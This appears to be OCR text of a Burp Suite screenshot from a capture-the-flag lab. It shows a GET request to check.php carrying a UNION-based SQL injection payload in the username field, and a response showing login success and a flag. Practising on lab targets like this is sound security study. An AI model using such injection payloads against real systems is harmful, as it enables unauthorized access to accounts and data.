 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://675de19c-c2a2-4a94-a01d-b62552897ed5.node5.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /check.php ?username =-1'union%20select%201%2c2%2c3%23 &password =1 HTTP/1.1
2 Host : 675de19c-c2a2-4a94-a01d-b62552897ed5.node5.buuoj.cn:81
3 Pragma : no-cache
4 Cache-Control : no-cache
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer : http://675de19c-c2a2-4a94-a01d-b62552897ed5.node5.buuoj.cn:81/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Connection : close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Sun, 22 Dec 2024 13:59:29 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/7.3.11
8 Cache-Control : no-cache
9 Content-Length : 779
10
11 <!DOCTYPE html>
12 <html >
13 <head >
14 <meta charset ="UTF-8 ">
15 <title >
check
</title >
16 </head >
17 <div style ="position: absolute;bottom: 0;width: 99%; ">
<p align="center " style ="font:italic 15px Georgia,serif;color:white; ">
Syclover @ cl4y
</p>
</div >
18
19 <body background ='./image/background.jpg ' style ='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed; '>
20 <br >
<br >
<br >
21 <h1 style ='font-family:verdana;color:red;text-align:center; '>
Login Success!
</h1>
<br >
<br >
<br >
22 </br >
23 <p style ='font-family:arial;color:red;font-size:30px;text-align:center; '>
flag□
</p>
24 </br >
25 <p style ='font-family:arial;color:#ffffff;font-size:30px;text-align:center; '>
flag{d1e0d86d-262d-4a4f-b4cd-a04c2259a698}
26 </p>
27 </body >
28
29 </html >
30
Search...
0 matches
Inspector
Back
Query parameter
Name
username
Value
-1'union%20select%201%2c2%2c3%
23
Decoded from: URL encoding
-1'union select 1,2,3#
Cancel Apply changes
Done
1,008 bytes | 46 millis